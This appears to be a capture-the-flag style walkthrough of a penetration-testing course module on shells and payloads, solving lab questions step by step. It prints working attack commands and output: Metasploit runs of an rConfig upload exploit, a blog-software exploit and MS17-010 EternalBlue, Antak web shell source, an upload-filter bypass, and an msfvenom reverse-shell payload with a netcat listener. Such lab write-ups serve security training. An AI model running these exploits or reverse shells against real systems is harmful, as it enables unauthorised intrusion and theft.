SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.15.12 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 rConfig < 3.9.6
View the full module info with the info, or info -d command.
Now we need to set the parameters
msf6 exploit(linux/http/rconfig_vendors_auth_file_upload_rce) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf6 exploit(linux/http/rconfig_vendors_auth_file_upload_rce) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 exploit(linux/http/rconfig_vendors_auth_file_upload_rce) > set SRVHOST 127.0.0.1
SRVHOST => 127.0.0.1
msf6 exploit(linux/http/rconfig_vendors_auth_file_upload_rce) > set SRVPORT 80
SRVPORT => 80
msf6 exploit(linux/http/rconfig_vendors_auth_file_upload_rce) >
Run the exploit and after get the shell, we need to elevate it by using python
msf6 exploit(linux/http/rconfig_vendors_auth_file_upload_rce) > run
[] Started reverse TCP handler on 127.0.0.1:4444
[] Running automatic check ("set AutoCheck false" to disable)
[+] 3.9.6 of rConfig found !
[+] The target appears to be vulnerable. Vulnerable version of rConfig found !
[+] We successfully logged in !
[+] Uploading file 'mystpk.php' containing the payload ...
[] Triggering the payload ...
[] Sending stage (40004 bytes) to 127.0.0.1
[] Deleted mystpk.php
[] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:46506) at 2025-05-16 08:37:52 -0300
meterpreter > shell
Process 2808 created.
Channel 0 created.
dir
ajax-loader.gif cisco.jpg juniper.jpg
python -c 'import pty; pty.spawn("/bin/sh")'
sh-4.2$ whoami
Now, as it said in the exercise. We need to see the content of devicedetails directory and get the answer.
All yaml (.yml) files should be named after the hostname of the router or switch they will configure. We discussed this in our meeting back in January. Ask Bob about it.
sh-4.2$ cat edgerouter-isp.yml
cat edgerouter-isp.yml
set edgerouter-isp.yml
cat: set edgerouter-isp.yml: No such file or directory
cisco_ios_ios_config:
lines: hostname [REDACTED]
name: configure interface settings
cisco_ios_ios_config:
lines:
- description test interface
- ip address 127.0.0.1 255.255.255.0
- parents: interface gigabitethernet0/0
name: configure ip helpers on multiple interfaces
cisco_ios_ios_config:
lines:
- ip helper-address 127.0.0.1
- ip helper-address 127.0.0.1
parents: ['[ item ]']
with_items:
- interface Ethernet1
- interface Ethernet2
- interface GigabitEthernet1
sh-4.2$ cat edgerouter-isp.yml | grep edgerouter-isp
cat edgerouter-isp.yml | grep edgerouter-isp
sh-4.2$ hostname edgerouter-isp
Laudanum, One Webshell to Rule Them All
Laudanum is an incredibly handy repository for penetration testers, offering a collection of ready-made files designed to gain access to a target system. With Laudanum, you can:
- Inject files to receive a reverse shell.
- Run commands on the victim host directly from the browser.
- Work with a variety of web application languages, including ASP, ASPX, JSP, PHP, and more.
Having Laudanum in your toolkit is essential for any pentest. If you’re running Parrot OS or Kali Linux, it’s already built in and ready to use. For other distributions, you’ll need to download a copy manually to get started.
Establish a web shell session with the target using the concepts covered in this section. Submit the full path of the directory you land in. (Format: c:\path\you\land\in)
You will need to add an entry into your /etc/hosts file on your machine. That entry should read: <target ip> status.inlanefreight.local.
$ sudo nano /etc/hosts
GNU nano 8.2
127.0.0.1 localhost
127.1.1.1 kali
127.0.0.1 status.inlanefreight.local
And access this address in your browser

Let’s get a reverse shell
https://github.com/jbarcia/Web-Shells/blob/master/laudanum/aspx/shell.aspxUpload the file



Then, access the file that you sent.
http://status.inlanefreight.local//files/shell.aspx


Where is the Laudanum aspx web shell located on Pwnbox? Submit the full path. (Format: /path/to/laudanum/aspx)
Connect to the Pwnbox and search for the file

Antak Webshell
Before jumping into ASPX shell exercises, it’s worth highlighting a fantastic learning resource that complements the hands-on work we’ve been doing in The Academy. Sometimes, reading alone isn’t enough to fully grasp a concept, and supplementing it with video demonstrations can make things much clearer. Video walkthroughs are especially convenient—they can be watched casually, whether you’re eating lunch, relaxing on the couch, or lying in bed.
One standout resource is IPPSEC’s blog, ippsec.rocks. The site is designed to reinforce hacking concepts through video content. For example, if you want to learn about ASPX web shells, you can search for “ASPX” on his site. You’ll find a list of relevant videos, such as “Cereal,” “RE,” “Bounty,” “Silo,” and “Granny and Grandpa,” each with descriptions of the exercises covered, like hosting an ASPX file or using Gobuster to enumerate ASPX pages.
IPPSEC’s site even links directly to the exact timestamp in his YouTube videos where a concept is demonstrated—essentially acting like a search engine for hacking skills. For instance, to understand how an ASPX web shell works, you can watch his demonstration on the retired box “Cereal” from 1:17:00 to 1:20:00.
During this short clip, you’ll see him upload the ASPX file via HTTP and then access it through the web browser. This simple action allows him to send commands to and receive output from the underlying Windows operating system, giving a clear demonstration of how web shells function.
Where is the Antak webshell located on Pwnbox? Submit the full path. (Format:/path/to/antakwebshell)
Use the command
$ locate antakwebshell
Establish a web shell with the target using the concepts covered in this section. Submit the name of the user on the target that the commands are being issued as. In order to get the correct answer you must navigate to the web shell you upload using the vHost name. (Format: ****\****, 1 space)
Download the Antak-WebShell in you computer
git clone https://github.com/samratashok/nishang.git
Edit the script and change login and password.
$ nano antak.aspx
<%@ Page Language="C#" Debug="true" Trace="false" %>
<%@ Import Namespace="System" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<%@ Import Namespace="System.IO.Compression" %>
<%@ Import Namespace="Microsoft.VisualBasic" %>
<%-- Antak - A Webshell which utilizes PowerShell. --%>
<script Language="C#" runat="server">
protected void Login_Click(object sender, EventArgs e)
{
// WARNING: Don't be lazy, change values below for username and password. Default credentials are disastrous.
// Default Username is "Disclamer" and Password is "ForlegitUser" without quotes and case-sensitive.
if (Username.Text == "htd-student" && Password.Text == "htd-student")
{
execution.Visible = true;
execution.Enabled = true;
authentication.Visible = false;
output.Text = @"Welcome to Antak - A Webshell which utilizes PowerShell.
Use help for more details.
Use clear to clear the screen.";
}
}
protected override void OnInit(EventArgs e)
{
execution.Visible = false;
execution.Enabled = false;
base.OnInit(e);
}
</script>
Open the site on your browser and upload the script

Insert the address of the file in your browser

User the login and the password that you choose for the script. When you access the script, use the command whoami to discover the vHost name.
PHP Web Shells
PHP (Hypertext Preprocessor) is an open-source, general-purpose scripting language commonly used in web development. It’s a core part of many web stacks that power websites around the world. As of October 2021, PHP remains the most popular server-side programming language. According to a survey by W3Techs, PHP is used by 78.6% of all websites where the server-side language is known.
To see PHP in action, let’s consider a practical example: filling out the username and password fields on a login web form. This is a common scenario in web applications and helps illustrate how PHP handles user input and authentication behind the scenes.
In the example shown, what must the Content-Type be changed to in order to successfully upload the web shell? (Format: …/… )
The upload form checks the HTTP Content-Type (the MIME type) of the uploaded part and only allows common image MIME types. By intercepting the POST and changing the file part’s Content-Type from application/x-php to image/gif, the server is “tricked” into thinking the upload is an image and accepts it.
[Redacted]

Use what you learned from the module to gain a web shell. What is the file name of the gif in the /images/vendor directory on the target? (Format: xxxx.gif)
Access the site and enter with admin:admin credencials.
Go to devices -> vendor

Click on the Add Vendor button

Now, start your Burp Suite and configure your browser to be intercepted by it. Send the file as a logo and change the content type from application/x-php to image/gif


After send the requisition, access the file by browser address.

Execute a ls command and get the answer.
The Live Engagement
It’s time to put all your hard-earned skills to work. Today, we begin our engagement and get hands-on with everything we’ve learned: crafting and delivering payloads, acquiring and interacting with shells on Windows and Linux, and taking control of web applications.
Your mission is clear—complete the objectives below to successfully wrap up this engagement and demonstrate your mastery.

What is the hostname of Host-1? (Format: all lower case)
Connect in the windows server using a RDP and execute a nmap scan.
$ xfreerdp /u:htd-student /p:'password' /v:10.129.204.126
[15:51:27.136] [257307:257308] [ERROR][com.winpr.timezone] - Unable to get current timezone rule
[15:51:28.736] [257307:257308] [INFO][com.freerdp.gdi] - Local framebuffer format PIXEL_FORMAT_BGRX32
[15:51:28.736] [257307:257308] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_BGR24
[15:51:28.788] [257307:257308] [INFO][com.freerdp.channels.rdpdr.client] - [static] Loaded fake backend for rdpsnd
[15:51:28.788] [257307:257308] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel rdpgfx
[15:51:28.288] [257307:257350] [INFO][com.freerdp.rdp.client] - Checking ExtendedPDUD: RDPDR_USER_LOGGEDON_PDU, client supported, server not found
sudo nmap -sCV -O 127.0.0.1

Exploit the target and gain a shell session. Submit the name of the folder located in C:\Shares\ (Format: all lower case)
Execute a nmap scan
$ sudo nmap 127.0.0.1 -A
Host script results:
|clock-skew: mean: 1h23m59s, deviation: 3h07m50s, median: 0s
| smb2-time:
| date: 2023-07-29T10:40:34
| start_date: N/A
| smb-os-discovery:
| OS: Windows Server 2019 Standard 17763 (Windows Server 2019 Standard 6.3)
| Computer name: shells-winsvr
| NetBIOS computer name: [REDACTED]\x00
| Workgroup: WORKGROUP\x00
| System time: 2023-07-29T03:40:35-07:00
|_nbstat: NetBIOS name: SHELLS-WINSVR, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b9:bd:fd (VMware)
What distribution of Linux is running on Host-2? (Format: distro name, all lower case)
We need to create a payload .war file
$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=127.0.0.1 LPORT=443 -f war > shell.war
Payload size: 1084 bytes
Final size of war file: 1084 bytes
Then create listener sudo nc -lvnp 443
[htd-student@skills-foothold]~[~]
$ sudo nc -lvnp 443
[sudo] password for htd-student:
listening on [any] 443 ...
Use msfconsole multi/handler for listener
set payload java/jsp_shell_reverse_tcp
set LHOST 127.0.0.1
set LPORT 443
run
Next browse to the 127.0.0.1:8080 and login by using “tomcat | Tomcatadm”

Then upload file and click file to execute
[htd-student@skills-foothold] -[~]
$ sudo nc -lvnp 443
listening on [any] 443
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 49733
Microsoft Windows [Version 127.0.0.1]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Apache Software Foundation\Tomcat 10.0> cd C:\Shares\
C:\Program Files (x86)\Apache Software Foundation\Tomcat 10.0>cd C:\Shares\
C:\Shares>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2683-3D37
Directory of C:\Shares
09/22/2021 01:22 PM <DIR> .
09/22/2021 01:22 PM <DIR> ..
09/22/2021 01:24 PM <DIR> [REDACTED]
0 File(s) 0 bytes
3 Dir(s) 26,685,431,808 bytes free
C:\Shares>
What language is the shell written in that gets uploaded when using the 50064.rb exploit?
$ nmap -A 127.0.0.1
Starting Nmap 7.92 ( https://nmap.org ) at 2023-07-29 08:15 EDT
Nmap scan report for blog.example.local (127.0.0.1)
Host is up (0.084s latency).
Not shown: 998 closed ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 [REDACTED] 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 76:21:98:29:95:4c:a4:2c:21:7e:0e:a4:70:10:8e:25 (RSA)
| 256 6c:c2:2c:1d:96:2c:97:04:d5:57:0b:1e:b7:56:82:af (ECDSA)
|_ 256 2f:fa:48:79:21:1a:11:df:ec:28:68:c2:ff:99:2b:9a (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-robots.txt: 1 disallowed entry
|_/
|_http-title: Inlanefreight Gabber
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/
Nmap done: 1 IP address (1 host up) scanned in 8.26 seconds
Exploit the blog site and establish a shell session with the target OS. Submit the contents of /customscripts/flag.txt
Login admin:admin123!@#
Exploit the blog site and establish a shell session with the target OS. Submit the contents of /customscripts/flag.txt
copy 500064.rb from exploitdb
[htd-student@skills-foothold] /usr/share/metasploit-framework/modules/exploits
$ sudo cp /usr/share/exploitdb/exploits/php/webapps/50064.rb 50064.rb
[sudo] password for htd-student:
[htd-student@skills-foothold] /usr/share/metasploit-framework/modules/exploits
$ ls
50064.rb bsd example.py freebsd mainframe osx windows
aix bsdi example.rb example_webapp.rb hpux multi qnx
android dialup example_linux_priv_esc.rb firefox irix netware solaris
apple_ios linux openbsd unix
run msfconsole
run reload_all
use exploit/50064.rb
view options
msf6 exploit(50064) > options
Module options (exploit/50064):
Name Current Setting Required Description
PASSWORD demo yes Blog password
Proxies no A proxy chain of format type:host:port[,...
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI of the arkei gate
USERNAME demo yes Blog username
VHOST no HTTP server virtual host
Payload options (php/meterpreter/bind_tcp):
Name Current Setting Required Description
LPORT 4444 yes The listen port
RHOST no The target address
msf6 exploit(50064) > options
Module options (exploit/50064):
Name Current Setting Required Description
PASSWORD demo yes Blog password
PROXIES no A proxy chain of format type:host:port[,..
RHOSTS yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI of the arkei gate
USERNAME demo yes Blog username
VHOST no HTTP server virtual host
Payload options (php/meterpreter/bind_tcp):
Name Current Setting Required Description
LPORT 4444 yes The listen port
RHOST no The target address
msf6 exploit(50064) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf6 exploit(50064) > set USERNAME admin
USERNAME => admin
msf6 exploit(50064) > set PASSWORD admin123!@#
PASSWORD => admin123!@#
msf6 exploit(50064) > set VHOST blog.inlanefreight.local
VHOST => blog.inlanefreight.local
msf6 exploit(50064) > run
[] Got CSRF token: 46379abb6a
[] Logging into the blog...
[+] Successfully logged in with admin
[] Uploading shell...
[+] Shell uploaded as data/i/4Kjr.php
[+] Payload successfully triggered !
[] Started bind TCP handler against 127.0.0.1:4444
[] Sending stage (39282 bytes) to 127.0.0.1
[] Meterpreter session 1 opened (0.0.0.0:0 -> 127.0.0.1:4444) at 2023-07-29 09:07:10 -0400
meterpreter >
meterpreter > cat /customscripts/flag.txt
[REDACTED]
meterpreter >
What is the hostname of Host-3?
50:56:b9:6c:e4 (VMware)
smb-os-discovery:
OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
Computer name: [REDACTED]
NetBIOS computer name: SHELLS-WINBLUE\x00
Workgroup: WORKGROUP\x00
System time: 2023-07-29T06:11:35-07:00
smb2-time:
date: 2023-07-29T13:11:35
_start_date: 2023-07-29T11:37:46
smb2-security-mode:
3.1.1:
Message signing enabled but not required
Exploit and gain a shell session with Host-3. Then submit the contents of C:\Users\Administrator\Desktop\Skills-flag.txt
Run msfconsole
msf6 > search eternal
Matching Modules
Name Disclosure Date Rank Check
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB Double Pulsar Remote Code Execution
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no - A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS <blank> yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTI no -
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf6 exploit(windows/smb/ms17_010_psexec) > run
[] Started reverse TCP handler on 127.0.0.1:4444
[] 127.0.0.1:445 - Target OS: Windows Server 2016 Standard 14393
[] 127.0.0.1:445 - Built a write-what-where primitive...
[+] 127.0.0.1:445 - Overwrite complete... SYSTEM session obtained!
[] 127.0.0.1:445 - Selecting PowerShell target
[] 127.0.0.1:445 - Executing the payload...
[] 127.0.0.1:445 - Service start timed out, OK if running a command or non-service executable...
[] Sending stage (175174 bytes) to 127.0.0.1
[] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:49671) at 2023-07-29 09:20:06 -0400
meterpreter >
meterpreter > cat Skills-flag.txt
[REDACTED]